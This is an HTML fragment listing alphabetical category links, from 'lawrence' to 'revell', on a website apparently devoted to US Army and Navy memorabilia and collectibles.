	<li class="cat-item cat-item-6266"><a href="https://unitedstatesarmynavy.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://unitedstatesarmynavy.com/category/lcvp/" >lcvp</a>
</li>
	<li class="cat-item cat-item-8334"><a href="https://unitedstatesarmynavy.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://unitedstatesarmynavy.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://unitedstatesarmynavy.com/category/leblond/" >leblond</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://unitedstatesarmynavy.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://unitedstatesarmynavy.com/category/lemond/" >lemond</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://unitedstatesarmynavy.com/category/lenslight/" >lenslight</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://unitedstatesarmynavy.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://unitedstatesarmynavy.com/category/letters/" >letters</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://unitedstatesarmynavy.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://unitedstatesarmynavy.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://unitedstatesarmynavy.com/category/liberated/" >liberated</a>
</li>
	<li class="cat-item cat-item-8364"><a href="https://unitedstatesarmynavy.com/category/lieut/" >lieut</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://unitedstatesarmynavy.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://unitedstatesarmynavy.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://unitedstatesarmynavy.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://unitedstatesarmynavy.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://unitedstatesarmynavy.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://unitedstatesarmynavy.com/category/littmann/" >littmann</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://unitedstatesarmynavy.com/category/littoral/" >littoral</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://unitedstatesarmynavy.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://unitedstatesarmynavy.com/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://unitedstatesarmynavy.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://unitedstatesarmynavy.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://unitedstatesarmynavy.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://unitedstatesarmynavy.com/category/long-glass/" >long-glass</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://unitedstatesarmynavy.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://unitedstatesarmynavy.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://unitedstatesarmynavy.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://unitedstatesarmynavy.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://unitedstatesarmynavy.com/category/luzon/" >luzon</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://unitedstatesarmynavy.com/category/m-421a/" >m-421a</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://unitedstatesarmynavy.com/category/m-422a/" >m-422a</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://unitedstatesarmynavy.com/category/m-69/" >m-69</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://unitedstatesarmynavy.com/category/m1840/" >m1840</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://unitedstatesarmynavy.com/category/m1860/" >m1860</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://unitedstatesarmynavy.com/category/m1905/" >m1905</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://unitedstatesarmynavy.com/category/m422a/" >m422a</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://unitedstatesarmynavy.com/category/ma-2/" >ma-2</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://unitedstatesarmynavy.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://unitedstatesarmynavy.com/category/machinists/" >machinist&#039;s</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://unitedstatesarmynavy.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://unitedstatesarmynavy.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-8312"><a href="https://unitedstatesarmynavy.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://unitedstatesarmynavy.com/category/makin/" >makin</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://unitedstatesarmynavy.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://unitedstatesarmynavy.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://unitedstatesarmynavy.com/category/mare/" >mare</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://unitedstatesarmynavy.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://unitedstatesarmynavy.com/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://unitedstatesarmynavy.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://unitedstatesarmynavy.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://unitedstatesarmynavy.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://unitedstatesarmynavy.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://unitedstatesarmynavy.com/category/massif/" >massif</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://unitedstatesarmynavy.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://unitedstatesarmynavy.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://unitedstatesarmynavy.com/category/matty/" >matty</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://unitedstatesarmynavy.com/category/maury/" >maury-</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://unitedstatesarmynavy.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://unitedstatesarmynavy.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://unitedstatesarmynavy.com/category/mbu-23p/" >mbu-23p</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://unitedstatesarmynavy.com/category/mccaffery/" >mccaffery</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://unitedstatesarmynavy.com/category/mcdonnell/" >mcdonnell</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://unitedstatesarmynavy.com/category/mcpon/" >mcpon</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://unitedstatesarmynavy.com/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://unitedstatesarmynavy.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://unitedstatesarmynavy.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://unitedstatesarmynavy.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://unitedstatesarmynavy.com/category/medregal/" >medregal</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://unitedstatesarmynavy.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://unitedstatesarmynavy.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://unitedstatesarmynavy.com/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://unitedstatesarmynavy.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://unitedstatesarmynavy.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://unitedstatesarmynavy.com/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://unitedstatesarmynavy.com/category/metis/" >metis</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://unitedstatesarmynavy.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://unitedstatesarmynavy.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-8212"><a href="https://unitedstatesarmynavy.com/category/midshipman/" >midshipman</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://unitedstatesarmynavy.com/category/miinature/" >miinature</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://unitedstatesarmynavy.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://unitedstatesarmynavy.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://unitedstatesarmynavy.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://unitedstatesarmynavy.com/category/mills/" >mills</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://unitedstatesarmynavy.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://unitedstatesarmynavy.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://unitedstatesarmynavy.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://unitedstatesarmynavy.com/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://unitedstatesarmynavy.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://unitedstatesarmynavy.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://unitedstatesarmynavy.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://unitedstatesarmynavy.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://unitedstatesarmynavy.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://unitedstatesarmynavy.com/category/mlcs/" >mlcs</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://unitedstatesarmynavy.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://unitedstatesarmynavy.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://unitedstatesarmynavy.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://unitedstatesarmynavy.com/category/molded/" >molded</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://unitedstatesarmynavy.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://unitedstatesarmynavy.com/category/montpelier/" >montpelier</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://unitedstatesarmynavy.com/category/mores/" >mores</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://unitedstatesarmynavy.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://unitedstatesarmynavy.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://unitedstatesarmynavy.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-8448"><a href="https://unitedstatesarmynavy.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://unitedstatesarmynavy.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://unitedstatesarmynavy.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://unitedstatesarmynavy.com/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://unitedstatesarmynavy.com/category/mynavyhr/" >mynavyhr</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://unitedstatesarmynavy.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://unitedstatesarmynavy.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://unitedstatesarmynavy.com/category/naf-1156-1/" >naf-1156-1</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://unitedstatesarmynavy.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://unitedstatesarmynavy.com/category/nanit/" >nanit</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://unitedstatesarmynavy.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://unitedstatesarmynavy.com/category/nassau/" >nassau</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://unitedstatesarmynavy.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://unitedstatesarmynavy.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://unitedstatesarmynavy.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://unitedstatesarmynavy.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://unitedstatesarmynavy.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://unitedstatesarmynavy.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://unitedstatesarmynavy.com/category/navycopper-brass/" >navy&#039;copper-brass</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://unitedstatesarmynavy.com/category/navy-vietnam/" >navy-vietnam</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://unitedstatesarmynavy.com/category/navymarine/" >navymarine</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://unitedstatesarmynavy.com/category/navymarines/" >navymarines</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://unitedstatesarmynavy.com/category/navyusmc/" >navyusmc</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://unitedstatesarmynavy.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://unitedstatesarmynavy.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://unitedstatesarmynavy.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://unitedstatesarmynavy.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://unitedstatesarmynavy.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://unitedstatesarmynavy.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://unitedstatesarmynavy.com/category/nicaraguans/" >nicaraguans</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://unitedstatesarmynavy.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://unitedstatesarmynavy.com/category/nicholson/" >nicholson</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://unitedstatesarmynavy.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://unitedstatesarmynavy.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://unitedstatesarmynavy.com/category/nights/" >nights</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://unitedstatesarmynavy.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://unitedstatesarmynavy.com/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://unitedstatesarmynavy.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://unitedstatesarmynavy.com/category/nitze/" >nitze</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://unitedstatesarmynavy.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://unitedstatesarmynavy.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://unitedstatesarmynavy.com/category/nswc/" >nswc</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://unitedstatesarmynavy.com/category/nucular/" >nucular</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://unitedstatesarmynavy.com/category/numbered/" >numbered</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://unitedstatesarmynavy.com/category/nurse/" >nurse</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://unitedstatesarmynavy.com/category/obannon/" >o&#039;bannon</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://unitedstatesarmynavy.com/category/ohale/" >o&#039;hale</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://unitedstatesarmynavy.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://unitedstatesarmynavy.com/category/obangame/" >obangame</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://unitedstatesarmynavy.com/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://unitedstatesarmynavy.com/category/obstacle/" >obstacle</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://unitedstatesarmynavy.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://unitedstatesarmynavy.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://unitedstatesarmynavy.com/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://unitedstatesarmynavy.com/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://unitedstatesarmynavy.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://unitedstatesarmynavy.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://unitedstatesarmynavy.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://unitedstatesarmynavy.com/category/ohrah/" >ohrah</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://unitedstatesarmynavy.com/category/old1898/" >old1898</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://unitedstatesarmynavy.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://unitedstatesarmynavy.com/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://unitedstatesarmynavy.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://unitedstatesarmynavy.com/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://unitedstatesarmynavy.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://unitedstatesarmynavy.com/category/operations/" >operations</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://unitedstatesarmynavy.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://unitedstatesarmynavy.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://unitedstatesarmynavy.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://unitedstatesarmynavy.com/category/originalauthentic/" >originalauthentic</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://unitedstatesarmynavy.com/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://unitedstatesarmynavy.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://unitedstatesarmynavy.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://unitedstatesarmynavy.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://unitedstatesarmynavy.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://unitedstatesarmynavy.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://unitedstatesarmynavy.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://unitedstatesarmynavy.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://unitedstatesarmynavy.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://unitedstatesarmynavy.com/category/panzerkampf/" >panzerkampf</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://unitedstatesarmynavy.com/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://unitedstatesarmynavy.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://unitedstatesarmynavy.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://unitedstatesarmynavy.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://unitedstatesarmynavy.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://unitedstatesarmynavy.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://unitedstatesarmynavy.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://unitedstatesarmynavy.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://unitedstatesarmynavy.com/category/peleliu/" >peleliu</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://unitedstatesarmynavy.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://unitedstatesarmynavy.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://unitedstatesarmynavy.com/category/perde/" >perde</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://unitedstatesarmynavy.com/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://unitedstatesarmynavy.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://unitedstatesarmynavy.com/category/phalanx/" >phalanx</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://unitedstatesarmynavy.com/category/pherrows/" >pherrow&#039;s</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://unitedstatesarmynavy.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://unitedstatesarmynavy.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://unitedstatesarmynavy.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://unitedstatesarmynavy.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://unitedstatesarmynavy.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://unitedstatesarmynavy.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://unitedstatesarmynavy.com/category/pin-up/" >pin-up</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://unitedstatesarmynavy.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://unitedstatesarmynavy.com/category/pitt/" >pitt</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://unitedstatesarmynavy.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://unitedstatesarmynavy.com/category/plunger/" >plunger</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://unitedstatesarmynavy.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://unitedstatesarmynavy.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://unitedstatesarmynavy.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://unitedstatesarmynavy.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesarmynavy.com/category/polyst/" >polyst</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://unitedstatesarmynavy.com/category/pomfret/" >pomfret</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://unitedstatesarmynavy.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://unitedstatesarmynavy.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://unitedstatesarmynavy.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://unitedstatesarmynavy.com/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://unitedstatesarmynavy.com/category/portsmouth/" >portsmouth</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://unitedstatesarmynavy.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://unitedstatesarmynavy.com/category/post-ww2/" >post-ww2</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://unitedstatesarmynavy.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://unitedstatesarmynavy.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://unitedstatesarmynavy.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://unitedstatesarmynavy.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://unitedstatesarmynavy.com/category/pre-wwii/" >pre-wwii</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://unitedstatesarmynavy.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://unitedstatesarmynavy.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://unitedstatesarmynavy.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://unitedstatesarmynavy.com/category/protecting/" >protecting</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://unitedstatesarmynavy.com/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://unitedstatesarmynavy.com/category/providence/" >providence</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://unitedstatesarmynavy.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://unitedstatesarmynavy.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://unitedstatesarmynavy.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://unitedstatesarmynavy.com/category/quillback/" >quillback</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://unitedstatesarmynavy.com/category/r107/" >r107</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://unitedstatesarmynavy.com/category/radiac/" >radiac</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://unitedstatesarmynavy.com/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://unitedstatesarmynavy.com/category/radiation/" >radiation</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://unitedstatesarmynavy.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-8501"><a href="https://unitedstatesarmynavy.com/category/radm/" >radm</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://unitedstatesarmynavy.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://unitedstatesarmynavy.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://unitedstatesarmynavy.com/category/rare-us/" >rare-us</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://unitedstatesarmynavy.com/category/rareoriginalauthentic/" >rareoriginalauthentic</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://unitedstatesarmynavy.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://unitedstatesarmynavy.com/category/ratheon/" >ratheon</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://unitedstatesarmynavy.com/category/ravenox/" >ravenox</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://unitedstatesarmynavy.com/category/re-issue/" >re-issue</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://unitedstatesarmynavy.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://unitedstatesarmynavy.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://unitedstatesarmynavy.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://unitedstatesarmynavy.com/category/reformation/" >reformation</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://unitedstatesarmynavy.com/category/reliance/" >reliance</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://unitedstatesarmynavy.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://unitedstatesarmynavy.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://unitedstatesarmynavy.com/category/resco/" >resco</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://unitedstatesarmynavy.com/category/rest/" >rest</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://unitedstatesarmynavy.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://unitedstatesarmynavy.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://unitedstatesarmynavy.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://unitedstatesarmynavy.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://unitedstatesarmynavy.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://unitedstatesarmynavy.com/category/revell/" >revell</a>
</li>
